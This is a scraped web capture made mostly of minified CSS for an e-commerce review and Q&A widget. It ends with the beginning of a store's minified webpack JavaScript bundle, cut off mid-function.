ease}.yv-reviews-list__review-box__review__review-content__like-box__like-button:hover,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button:hover{background-color:#0001a}.yv-reviews-list__review-box__review__review-content__like-box__like-button:disabled,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button:disabled{opacity:.5;cursor:not-allowed}.yv-reviews-list__review-box__review__review-content__like-box__like-button__icon,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px;margin-right:10px}.yv-reviews-list__review-box__review__review-content__like-box__like-button__icon svg,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button__icon svg{width:18px;height:18px}.yv-reviews-list__review-box__review__review-content__like-box__like-button__qtde,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button__qtde{display:flex;align-items:center;justify-content:center;font-size:12px;color:#8e8e8e;width:calc(100% - 20px)}.yv-reviews-list__review-box__review__review-content__share{display:flex;align-items:center;justify-content:center;width:30%;padding:0 10px;margin-top:15px}.yv-paging-box{display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%;height:30px;margin:15px 0}.yv-paging-box__prev,.yv-paging-box__next,.yv-paging-box__number{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 3px;background-color:var(--yv-button-color);border:0;transition:box-shadow .15s ease}.yv-paging-box__prev:hover,.yv-paging-box__next:hover,.yv-paging-box__number:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}.yv-paging-box__number{padding:5px 10px;font-weight:700;font-size:.9rem;border-radius:6px}.yv-paging-box__number.current{color:var(--yv-text-button-color);background-color:var(--yv-button-color);box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}.yv-paging-box__prev,.yv-paging-box__next{width:30px;height:30px;border-radius:50%}.yv-paging-box__prev.empty,.yv-paging-box__next.empty{opacity:.35}.yv-paging-box__prev svg,.yv-paging-box__next svg{width:20px;height:20px}.yv-form-box,.yv-questions-list__qa-box__reply{display:flex;flex-flow:column wrap;align-items:center;justify-content:center;width:100%;padding:15px 0}.yv-questions-list__qa-box__reply{align-self:flex-end;align-items:flex-start;width:89%}.yv-questions-list__qa-box__reply.is-hide{display:none}button.yv-form-box__button,button.yv-questions-list__qa-box__reply__button{display:flex;align-items:center;justify-content:center;padding:10px 15px;border:0;border-radius:5px;background-color:var(--yv-button-color);color:var(--yv-text-button-color);transition:box-shadow .5s ease;cursor:pointer}button.yv-form-box__button:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}button.yv-form-box__question__field__button{width:35%;max-width:150px;height:100px;color:var(--yv-text-button-color);font-size:.75rem;text-transform:uppercase;border:0;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:15px;border-bottom-right-radius:15px;cursor:pointer;background-color:var(--yv-button-color);transition:box-shadow .5s ease}button.yv-form-box__button:hover,button.yv-form-box__question__field__button:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}[yv-role="form-box-qa"] [yv-role="form-login"]+button.yv-form-box__button{margin-top:15px}[yv-role="form-box-review"] button.yv-form-box__button+div{margin-top:20px}.yv-form-box__review__media-shelf{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;max-width:600px;padding:10px;margin-bottom:30px;border:1px solid #e5e5e5;border-radius:5px}.yv-form-box__review__media-shelf__display{display:flex;flex-flow:column;align-items:center;justify-content:center;width:150px;height:150px;overflow:hidden}.yv-form-box__review__media-shelf__display__image{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-form-box__review__media-shelf__label{display:flex;align-items:center;justify-content:center;width:100%;margin-top:10px;text-align:center;text-transform:lowercase;font-size:.7em;color:#8e8e8e}.yv-form-box__review__media-shelf__product-name{display:flex;align-items:center;justify-content:center;width:100%;margin-top:5px;text-align:center;text-transform:capitalize;font-size:1.45em}.yv-form-box__review{display:flex;flex-flow:column wrap;align-items:stretch;justify-content:center;width:100%}.yv-form-box__review__title{display:flex;align-items:center;justify-content:flex-start;color:#555;text-transform:uppercase;font-size:1em;font-weight:700;margin-bottom:30px}.yv-form-box__review__subtitle{display:flex;align-items:center;justify-content:flex-start;color:#555;font-size:1.25rem;font-weight:300;font-style:italic;margin-bottom:30px}.yv-form-box__review__field{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin-bottom:30px}.yv-form-box__review__field__label{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin-bottom:8px}.yv-form-box__review__field__label__title{display:flex;align-items:center;justify-content:center;font-size:.9em}.yv-form-box__review__field__label__required-simbol,.yv-form-box__review__field__label__error,.yv-form-box__question__field__label__error,.yv-questions-list__qa-box__reply__answer__field__label__error{display:flex;align-items:center;justify-content:center;color:#ef476f;margin-left:8px}.yv-form-box__review__field__label__required-simbol{font-size:1.15em;font-weight:bold;color:#ef476f}.yv-form-box__review__field__label__error,.yv-form-box__question__field__label__error,.yv-questions-list__qa-box__reply__answer__field__label__error{font-size:.9em;font-weight:normal;font-style:italic;color:#ef476f}.yv-form-box__review__field__label__error.hide{display:none}.yv-form-box__review__field__rating,.yv-form-box__review__field__stars{position:relative;display:flex;flex-flow:row-reverse;align-items:center;justify-content:center}.yv-form-box__review__field__rating__label,.yv-form-box__review__field__stars__label{display:flex;flex-flow:row;align-items:center;justify-content:center;margin:0}.yv-form-box__review__field__rating__label__icon,.yv-form-box__review__field__stars__label__icon{display:flex;align-items:center;justify-content:center;width:30px;height:30px}.yv-form-box__review__field__rating__label__icon svg,.yv-form-box__review__field__stars__label__icon svg{display:flex;align-items:center;justify-content:center;width:30px;height:30px}.yv-form-box__review__field__rating__label__icon svg path,.yv-form-box__review__field__stars__label__icon svg path{fill:#d1d1d1}.yv-form-box__review__field__rating__input,.yv-form-box__review__field__stars__input{display:none}.yv-form-box__review__field__rating__description,.yv-form-box__review__field__stars__description{display:none}.yv-form-box__review__field__rating__description::before,.yv-form-box__review__field__stars__description::before{position:absolute;left:-14px;content:' ';display:flex;width:0;height:0;background-color:#0000;border-top:7px solid #0000;border-right:7px solid #e5e5e5;border-bottom:7px solid #0000;border-left:7px solid #0000}.yv-form-box__review__field__rating__input:hover ~ label svg path,.yv-form-box__review__field__stars__input:hover ~ label svg path{opacity:.65}.yv-form-box__review__field__rating__input:checked+span,.yv-form-box__review__field__rating__input:hover+span,.yv-form-box__review__field__stars__input:checked+span,.yv-form-box__review__field__stars__input:hover+span{position:absolute;right:-100px;display:flex;align-items:center;justify-content:center;min-width:85px;padding:8px;border:1px solid #e5e5e5;border-radius:4px;background-color:#fff}.yv-form-box__review__field__rating__input:checked+span,.yv-form-box__review__field__stars__input:checked+span{z-index:1}.yv-form-box__review__field__rating__input:hover+span,.yv-form-box__review__field__stars__input:hover+span{z-index:2}textarea.yv-form-box__review__field__textarea{resize:none;width:100%;max-width:600px;height:130px;line-height:1.65;text-align:left;padding:10px 20px;margin:0;border:1px solid #dedede;box-shadow:none;outline:0}textarea.yv-form-box__review__field__textarea::placeholder{text-align:left}textarea.yv-form-box__review__field__textarea:focus,textarea.yv-form-box__review__field__textarea:focus:invalid{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.yv-form-box__review__field__charsleft{display:flex;align-items:center;justify-content:flex-start;width:100%;margin:5px 0;padding:0 5px;font-size:.75em}.yv-form-box__review__field__charsleft.is-invisible{visibility:hidden}.yv-form-box__review__field__helpreview{display:none}textarea.yv-form-box__review__field__textarea:focus ~ div{position:relative;display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;width:100%;max-width:600px;padding:10px;background-color:#fff;border:1px solid #dedede;border-radius:4px;z-index:1}.yv-form-box__review__field__helpreview::before{position:absolute;top:-20px;left:50%;content:' ';display:flex;width:0;height:0;background-color:#0000;border-top:10px solid #0000;border-right:10px solid #0000;border-bottom:10px solid #e5e5e5;border-left:10px solid #0000}.yv-form-box__review__field__helpreview__title{display:flex;align-items:center;justify-content:center;width:100%;color:#555;font-size:.85em;font-style:italic;font-weight:bold;line-height:1.75;padding:0 5px 10px;margin:0}.yv-form-box__review__field__helpreview__guide{display:flex;flex-flow:column wrap;align-items:flex-start;justify-content:space-around;width:50%;padding:0 15px}.yv-form-box__review__field__helpreview__guide__item{display:flex;align-items:center;justify-content:flex-start;align-self:stretch;width:100%;font-size:.75em;font-style:italic;font-weight:normal;text-align:justify;line-height:1.45;margin:0 0 15px}.yv-form-box__review__field__radio,.yv-form-box__review__field__checkbox{display:flex;flex-flow:row;align-items:center;justify-content:center;flex-wrap:wrap}label.yv-form-box__review__field__radio__label,label.yv-form-box__review__field__checkbox__label{display:flex;flex-flow:row;align-items:center;justify-content:center;margin:0}label.yv-form-box__review__field__radio__label ~ .yv-form-box__review__field__radio__label,label.yv-form-box__review__field__checkbox__label ~ .yv-form-box__review__field__checkbox__label{margin-left:15px}input.yv-form-box__review__field__radio__label__input,.yv-form-box__review__field__radio__label__description,input.yv-form-box__review__field__checkbox__label__input,.yv-form-box__review__field__checkbox__label__description{display:flex;flex-flow:row;align-items:center;justify-content:center;margin:0;accent-color:var(--yv-primary-color)}.yv-form-box__review__field__radio__label__description,.yv-form-box__review__field__checkbox__label__description{margin-left:5px;font-weight:normal}.yv-form-box__review__field__dropdown{display:flex;flex-flow:row;align-items:center;justify-content:center}input.yv-form-box__review__field__input{display:flex;flex-flow:row;align-items:center;justify-content:center;width:100%;max-width:600px;min-height:40px;line-height:1.65;text-align:left;padding:10px 20px;margin:0;border:1px solid #dedede;box-shadow:none;outline:0}input.yv-form-box__review__field__input::placeholder{text-align:left}input.yv-form-box__review__field__input:focus{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.uploadcare--widget__button.uploadcare--widget__button_type_open,.uploadcare--widget__button.uploadcare--widget__button_type_cancel,.uploadcare--widget__button.uploadcare--widget__button_type_remove{background:var(--yv-button-color);color:var(--yv-text-button-color);cursor:pointer}.yv-form-box__review__fileupload{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:100%;margin-bottom:30px}.yv-form-box__review__fileupload__title{display:flex;align-items:center;justify-content:flex-start;color:#555;text-transform:uppercase;font-size:1em;font-weight:bold;margin-bottom:30px}.yv-form-box__review__fileupload__subtitle{display:flex;align-items:center;justify-content:flex-start;font-size:.9em;line-height:1.65;margin-bottom:8px}.yv-form-box__review__fileupload__view{display:flex;flex-flow:column;align-items:stretch;justify-content:center;align-self:center;width:100%;border-radius:4px}.yv-form-box__review__fileupload__view__input,.yv-form-box__review__fileupload__view__wrapper{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start}.yv-form-box__login{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:100%;padding:15px;margin-bottom:30px;border:1px solid #dedede;border-radius:4px}.yv-form-box__login.hide{display:none}[yv-role="form-box-qa"] .yv-form-box__login{max-width:700px;margin:0}.yv-form-box__login__signin{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;width:35%}.yv-form-box__login__signin__title{display:flex;align-items:center;justify-content:center;font-size:.75em;font-style:italic;width:100%}button.yv-form-box__login__signin__facebook-option,button.yv-form-box__login__signin__google-option{cursor:pointer;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:100%;padding:10px 20px;border:0;border-radius:4px}button.yv-form-box__login__signin__facebook-option{background-color:#133783}button.yv-form-box__login__signin__google-option{background-color:#CD1B2B}.yv-form-box__login__signin__facebook-option__label,.yv-form-box__login__signin__google-option__label{display:flex;align-items:center;justify-content:center;width:80%;color:#fff;font-weight:bold;font-size:.95em}.yv-form-box__login__signin__facebook-option__icon,.yv-form-box__login__signin__google-option__icon{display:flex;align-items:center;justify-content:center;width:20%}.yv-form-box__login__signin__facebook-option:hover,.yv-form-box__login__signin__google-option:hover{opacity:.9}.yv-form-box__login__separator{position:relative;display:flex;flex-flow:column;align-items:center;align-self:stretch;justify-content:center;width:10%}.yv-form-box__login__separator__text{position:absolute;display:flex;align-items:center;justify-content:center;width:35px;height:35px;background-color:#fff;border:1px solid #dedede;border-radius:50%;z-index:2}.yv-form-box__login__separator__line{display:flex;align-items:center;justify-content:center;width:1px;height:100%;background-color:#dedede}.yv-form-box__login__image{display:flex;flex-flow:column;align-items:center;justify-content:center;width:45%}.logged .yv-form-box__login__image{width:25%}.yv-form-box__login__image__display{display:flex;align-items:center;justify-content:center;width:65px;height:65px;border:1px solid #dedede;border-radius:50%;overflow:hidden}.yv-form-box__login__image__display__src{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-form-box__login__info{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:55%}.logged .yv-form-box__login__info{width:75%}.yv-form-box__login__info__field{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin-bottom:20px}.logged .yv-form-box__login__info__field{margin-bottom:10px}.yv-form-box__login__info__exit{display:flex;flex-flow:column;align-items:flex-start;justify-content:center;width:100%}button.yv-form-box__login__info__exit__button{display:flex;align-items:center;justify-content:center;padding:10px 15px;border:0;border-radius:8px;background-color:var(--yv-button-color);color:var(--yv-text-button-color);transition:box-shadow .5s ease}button.yv-form-box__login__info__exit__button:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}label.yv-form-box__login__info__field__label{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;font-weight:normal;margin-bottom:8px}.logged label.yv-form-box__login__info__field__label{margin-top:8px;margin-bottom:0}.yv-form-box__login__info__field__label__title{font-size:.9em;font-style:italic}.yv-form-box__login__info__field__label__subtitle{font-size:.75em;font-style:italic;padding-left:8px}.yv-form-box__login__info__field__label__error{font-size:.9em;font-style:italic;color:#ef476f;margin-left:8px}input.yv-form-box__login__info__field__input{display:flex;flex-flow:row;align-items:center;justify-content:center;width:100%;min-height:40px;line-height:1.65;text-align:left;padding:10px 20px;margin-bottom:0;border:1px solid #dedede;box-shadow:none;outline:0}input.yv-form-box__login__info__field__input::placeholder{text-align:left}input.yv-form-box__login__info__field__input:focus,input.yv-form-box__login__info__field__input:focus:invalid{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.yv-form-box__question,.yv-questions-list__qa-box__reply__answer{display:flex;flex-flow:column;align-items:center;justify-content:center;width:100%;padding:0}.yv-form-box__question__field,.yv-questions-list__qa-box__reply__answer__field{position:relative;display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin-bottom:8px}.yv-questions-list__qa-box__reply__answer__field{justify-content:flex-start;margin-top:15px}.yv-form-box__question__field__label,.yv-questions-list__qa-box__reply__answer__field__label{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin-bottom:8px}.yv-questions-list__qa-box__reply__answer__field__label{justify-content:left}.yv-form-box__question__field__label__title,.yv-questions-list__qa-box__reply__answer__field__label__title{text-align:center;font-size:.9em;line-height:1.65}.yv-questions-list__qa-box__reply__answer__field__label__title{text-align:left}textarea.yv-form-box__question__field__input,textarea.yv-questions-list__qa-box__reply__answer__field__input{resize:none;width:100%;height:100px;max-width:700px;line-height:1.65;text-align:left;padding:10px 20px;margin:0;border:1px solid #dedede;box-shadow:none;outline:0}textarea.yv-questions-list__qa-box__reply__answer__field__input{max-width:100%;height:70px}textarea.yv-form-box__question__field__input::placeholder,textarea.yv-questions-list__qa-box__reply__answer__field__input::placeholder{text-align:center}textarea.yv-form-box__question__field__input:focus,textarea.yv-form-box__question__field__input:focus:invalid,textarea.yv-form-box__question__field__input:focus:invalid:focus,textarea.yv-questions-list__qa-box__reply__answer__field__input:focus:invalid{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.yv-form-box__question__field__charsleft,.yv-questions-list__qa-box__reply__answer__field__charsleft{display:flex;align-items:center;justify-content:center;width:100%;font-size:.75em;margin-top:8px}.yv-questions-list__qa-box__reply__answer__field__charsleft{justify-content:flex-start}.yv-form-box__question__field__charsleft.is-invisible,.yv-questions-list__qa-box__reply__answer__field__charsleft.is-invisible{visibility:hidden}.yv-questions-list__qa-box__question,.yv-questions-list__qa-box__answer,.yv-similar-list__qa-box__question,.yv-similar-list__qa-box__answer{display:flex;flex-flow:row;align-items:stretch;justify-content:stretch;padding:15px 0}.yv-questions-list__qa-box__answer{width:calc(100% - 5%);padding-left:15px;margin-left:5%;border-left:2px dashed #e5e5e5}.yv-similar-list__qa-box__question{width:calc(100% - 5%);margin-left:5%}.yv-similar-list__qa-box__answer{width:calc(100% - 10%);padding-left:20px;margin-left:10%;border-left:2px dashed #e5e5e5}.yv-questions-list__qa-box__question__info-content,.yv-questions-list__qa-box__answer__info-content{display:flex;flex-flow:column;align-items:stretch;justify-content:flex-start;width:10%}.yv-questions-list__qa-box__question__info-content__image,.yv-questions-list__qa-box__answer__info-content__image{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.yv-questions-list__qa-box__question__info-content__image__display,.yv-questions-list__qa-box__answer__info-content__image__display{display:flex;align-items:center;justify-content:center;width:35px;height:35px;border:1px solid #dedede;border-radius:50%;overflow:hidden}.yv-questions-list__qa-box__question__info-content__image__display__src,.yv-questions-list__qa-box__answer__info-content__image__display__src{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-questions-list__qa-box__question__question-content,.yv-questions-list__qa-box__answer__answer-content,.yv-similar-list__qa-box__question__question-content,.yv-similar-list__qa-box__answer__answer-content{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:stretch;width:90%}.yv-questions-list__qa-box__question__question-content__name,.yv-questions-list__qa-box__question__question-content__date,.yv-questions-list__qa-box__answer__answer-content__name,.yv-questions-list__qa-box__answer__answer-content__date,.yv-similar-list__qa-box__question__question-content__name,.yv-similar-list__qa-box__question__question-content__date,.yv-similar-list__qa-box__answer__answer-content__name,.yv-similar-list__qa-box__answer__answer-content__date{display:flex;align-items:center;justify-content:flex-start;font-size:12px;font-style:italic;padding:0 10px;color:#8e8e8e}.yv-questions-list__qa-box__question__question-content__display,.yv-questions-list__qa-box__answer__answer-content__display,.yv-similar-list__qa-box__question__question-content__display,.yv-similar-list__qa-box__answer__answer-content__display{display:flex;align-items:center;justify-content:flex-start;padding:0 10px}.yv-questions-list__qa-box__question__question-content__display__rate,.yv-questions-list__qa-box__answer__answer-content__display__rate,.yv-similar-list__qa-box__question__question-content__display__rate,.yv-similar-list__qa-box__answer__answer-content__display__rate{display:flex;align-items:center;justify-content:center}.yv-questions-list__qa-box__question__question-content__display__rate__icon,.yv-questions-list__qa-box__answer__answer-content__display__rate__icon,.yv-similar-list__qa-box__question__question-content__display__rate__icon,.yv-similar-list__qa-box__answer__answer-content__display__rate__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px;margin-right:5px}.yv-questions-list__qa-box__question__question-content__display__rate__icon svg,.yv-questions-list__qa-box__answer__answer-content__display__rate__icon svg,.yv-similar-list__qa-box__question__question-content__display__rate__icon svg,.yv-similar-list__qa-box__answer__answer-content__display__rate__icon svg{width:18px;height:18px}.yv-questions-list__qa-box__question__question-content__display__rate__icon svg path,.yv-questions-list__qa-box__answer__answer-content__display__rate__icon svg path,.yv-similar-list__qa-box__question__question-content__display__rate__icon svg path,.yv-similar-list__qa-box__answer__answer-content__display__rate__icon svg path{fill:#8e8e8e}.yv-questions-list__qa-box__question__question-content__display__rate__qtde,.yv-questions-list__qa-box__answer__answer-content__display__rate__qtde,.yv-similar-list__qa-box__question__question-content__display__rate__qtde,.yv-similar-list__qa-box__answer__answer-content__display__rate__qtde{display:flex;align-items:center;justify-content:center;font-size:12px;color:#8e8e8e}.yv-questions-list__qa-box__question__question-content__question,.yv-questions-list__qa-box__answer__answer-content__answer,.yv-similar-list__qa-box__question__question-content__question,.yv-similar-list__qa-box__answer__answer-content__answer{display:flex;align-items:center;justify-content:flex-start;width:100%;padding:0 10px;margin-top:10px;line-height:1.5;flex-wrap:wrap;word-break:break-all}.yv-questions-list__qa-box__question__question-content__like-box,.yv-questions-list__qa-box__answer__answer-content__like-box,.yv-similar-list__qa-box__question__question-content__like-box,.yv-similar-list__qa-box__answer__answer-content__like-box{display:flex;align-items:center;justify-content:flex-start;flex-flow:row wrap;padding:0 10px;margin-top:10px;font-size:16px;line-height:1.5}.yv-questions-list__qa-box__question__question-content__like-box__like-button,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button,.yv-questions-list__qa-box__question__question-content__like-box__reply-button,.yv-similar-list__qa-box__question__question-content__like-box__like-button,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button,.yv-similar-list__qa-box__question__question-content__like-box__reply-button{cursor:pointer;display:flex;align-items:center;justify-content:space-evenly;width:auto;padding:5px 5px;margin-right:5px;border:1px solid #e5e5e5;border-radius:4px;background-color:transparent}.yv-questions-list__qa-box__answer__answer-content__like-box__reply-button.is-hide,.yv-similar-list__qa-box__answer__answer-content__like-box__reply-button.is-hide{display:none}.yv-questions-list__qa-box__question__question-content__like-box__like-button:hover,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button:hover,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button:hover,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button:hover,.yv-questions-list__qa-box__question__question-content__like-box__reply-button:hover,.yv-similar-list__qa-box__question__question-content__like-box__like-button:hover,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button:hover,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button:hover,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button:hover,.yv-similar-list__qa-box__question__question-content__like-box__reply-button:hover{background:#0001a}.yv-questions-list__qa-box__question__question-content__like-box__like-button:disabled,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button:disabled,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button:disabled,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button:disabled,.yv-questions-list__qa-box__question__question-content__like-box__reply-button:disabled,.yv-similar-list__qa-box__question__question-content__like-box__like-button:disabled,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button:disabled,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button:disabled,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button:disabled,.yv-similar-list__qa-box__question__question-content__like-box__reply-button:disabled{opacity:.5;cursor:not-allowed}.yv-questions-list__qa-box__question__question-content__like-box__like-button__icon,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button__icon,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button__icon,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button__icon,.yv-similar-list__qa-box__question__question-content__like-box__like-button__icon,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button__icon,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button__icon,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px;margin-right:10px}.yv-questions-list__qa-box__question__question-content__like-box__like-button__icon svg,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button__icon svg,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button__icon svg,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button__icon svg,.yv-similar-list__qa-box__question__question-content__like-box__like-button__icon svg,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button__icon svg,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button__icon svg,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button__icon svg{width:18px;height:18px}.yv-questions-list__qa-box__question__question-content__like-box__like-button__qtde,.yv-questions-list__qa-box__question__question-content__like-box__dislike-button__qtde,.yv-questions-list__qa-box__answer__answer-content__like-box__like-button__qtde,.yv-questions-list__qa-box__answer__answer-content__like-box__dislike-button__qtde,.yv-questions-list__qa-box__question__question-content__like-box__reply-button__label,.yv-similar-list__qa-box__question__question-content__like-box__like-button__qtde,.yv-similar-list__qa-box__question__question-content__like-box__dislike-button__qtde,.yv-similar-list__qa-box__answer__answer-content__like-box__like-button__qtde,.yv-similar-list__qa-box__answer__answer-content__like-box__dislike-button__qtde,.yv-similar-list__qa-box__question__question-content__like-box__reply-button__label{display:flex;align-items:center;justify-content:center;font-size:12px;color:#8e8e8e}@media only screen and (max-width:900px){.yv-form-box__review__field__label__error{justify-content:flex-start;width:100%;margin:8px 0 0}textarea.yv-form-box__review__field__textarea:focus ~ div{flex-flow:column}.yv-form-box__review__field__helpreview__guide{width:100%}.yv-questions-list__qa-box__reply__answer__field__label__error{margin:0;text-align:left}}@media only screen and (max-width:900px){.yv-reviews-list__review-box__review__info-content,.yv-reviews-list__review-box__answer__info-content{justify-content:flex-start;width:25%}.yv-reviews-list__review-box__review__review-content,.yv-reviews-list__review-box__answer__answer-content{width:75%}.yv-reviews-list__review-box__review__info-content__verified-purchase__label{width:100%;padding:10px 10px 0;font-size:.75rem;text-align:center}.yv-reviews-list__review-box__review__review-content__recommendation{width:100%}.yv-reviews-list__review-box__review__review-content__recommendation__label{font-size:.75rem}.yv-reviews-list__review-box__review__review-content__like-box{justify-content:flex-start;width:100%}.yv-reviews-list__review-box__review__review-content__share{justify-content:flex-start;width:100%}}@media only screen and (max-width:900px){.yv-ordering{width:100%;margin-bottom:15px}}@media only screen and (max-width:900px){.yv-summary-box__recommendation{width:100%;margin-bottom:25px}}@media only screen and (max-width:900px){.yv-summary-box__average-rating{width:100%;margin-bottom:25px}}@media only screen and (max-width:900px){.yv-reviews-list__review-box__components__item-title,.yv-reviews-list__review-box__components__item-value{font-size:16px}}@media only screen and (max-width:800px){.yv-comparation{flex-flow:column}.yv-comparation__icon{margin:10px 0}}@media only screen and (max-width:750px){.yv-form-box__login{flex-flow:column;align-items:center}.logged .yv-form-box__login__info__field{margin-top:15px}input.yv-form-box__login__info__field__input,input.yv-form-box__login__info__field__input::placeholder{text-align:center}.yv-form-box__login__signin{width:100%}.yv-form-box__login__signin__title{margin-bottom:20px}.yv-form-box__login__signin__facebook-option{margin-bottom:10px}.yv-form-box__login__separator{width:100%;height:85px}.yv-form-box__login__separator__line{height:1px;width:100%}.yv-form-box__login__info{width:100%}.logged label.yv-form-box__login__info__field__label{justify-content:center;text-align:center}.yv-form-box__login__info__field__label__title,.yv-form-box__login__info__field__label__subtitle{width:100%;text-align:center}.yv-form-box__login__info__field__label__subtitle{display:none}.yv-form-box__login__info__field__label__error{width:100%;margin:0;text-align:center}.yv-form-box__login__info__exit{align-items:center}}@media only screen and (max-width:700px){.yv-reviews-list__review-box__components{flex-direction:column;flex-wrap:nowrap;max-height:400px;padding:0}.yv-reviews-list__review-box__components__item{margin:5px 0}}@media only screen and (max-width:600px){.yv-questions-list__qa-box__question__question-content__name,.yv-questions-list__qa-box__question__question-content__date,.yv-questions-list__qa-box__answer__answer-content__name,.yv-questions-list__qa-box__answer__answer-content__date,.yv-similar-list__qa-box__question__question-content__name,.yv-similar-list__qa-box__question__question-content__date,.yv-similar-list__qa-box__answer__answer-content__name,.yv-similar-list__qa-box__answer__answer-content__date,.yv-questions-list__qa-box__question__question-content__display__rate__qtde,.yv-questions-list__qa-box__answer__answer-content__display__rate__qtde,.yv-similar-list__qa-box__question__question-content__display__rate__qtde,.yv-similar-list__qa-box__answer__answer-content__display__rate__qtde{font-size:10px}}@media only screen and (max-width:450px){.yv-questions-list__qa-box__answer{width:calc(100% - 10%);padding-left:15px;margin-left:10%}.yv-questions-list__qa-box__question__info-content,.yv-questions-list__qa-box__answer__info-content{width:20%}.yv-questions-list__qa-box__question__info-content__image,.yv-questions-list__qa-box__answer__info-content__image{align-items:flex-start}.yv-questions-list__qa-box__question__question-content,.yv-questions-list__qa-box__answer__answer-content{width:80%}}.yv-review #yv-show-form{padding:15px}

--- FILE ---
content_type: text/javascript
request_url: https://descontoaqui.vteximg.com.br/arquivos/descontoaqui.min.js?v=638975150519400000
body_size: 11220
content:
/*! For license information please see descontoaqui.min.js.LICENSE.txt */
!function(t){function e(e){for(var r,i,c=e[0],l=e[1],u=e[2],f=0,h=[];f<c.length;f++)i=c[f],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&h.push(o[i][0]),o[i]=0;for(r in l)Object.prototype.hasOwnProperty.call(l,r)&&(t[r]=l[r]);for(s&&s(e);h.length;)h.shift()();return a.push.apply(a,u||[]),n()}function n(){for(var t,e=0;e<a.length;e++){for(var n=a[e],r=!0,c=1;c<n.length;c++){var l=n[c];0!==o[l]&&(r=!1)}r&&(a.splice(e--,1),t=i(i.s=n[0]))}return t}var r={},o={1:0},a=[];function i(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=r,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return 